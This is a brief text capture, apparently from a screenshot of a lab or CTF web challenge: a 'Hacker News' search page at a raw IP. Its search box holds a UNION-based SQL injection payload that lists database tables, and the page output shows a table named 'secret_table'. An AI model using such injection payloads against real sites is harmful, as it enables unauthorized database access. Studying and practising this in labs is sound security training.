 不安全 | 61.147.171.105:59348
Hacker News
OVERVIEW
Search news
search
hello' union select 1,2,table_name from information_schema.tables where table_schema=database() #
News
2
news
2
secret_table
英 简